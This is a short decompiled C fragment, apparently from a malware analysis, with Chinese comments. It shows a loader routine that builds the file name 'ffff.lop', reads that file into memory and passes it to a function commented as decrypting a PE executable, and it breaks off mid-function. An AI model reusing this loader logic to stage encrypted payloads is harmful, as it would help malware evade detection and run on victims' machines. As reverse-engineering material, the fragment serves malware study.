 (concat_str_0)(L"ffff.lop");
v2 = lpFileName; // 拼接后的文件名
if ( lpFileName[5] > 7 )
v2 = lpFileName[0];
FileW = CreateFileW(v2, 0x80000000, 1u, 0, 3u, 0x80u, 0);
if ( FileW != -1 )
{
FileSizeHigh = 0;
FileSize = GetFileSize(FileW, &FileSizeHigh);
v5 = LocalAlloc(0x40u, FileSize);
if ( v5 )
{
if ( ReadFile(FileW, v5, FileSize, &FileSizeHigh, 0) )
{
v9 = FileSize;
v6 = sub_2AC2080(v5, &v9); // 解密pe文件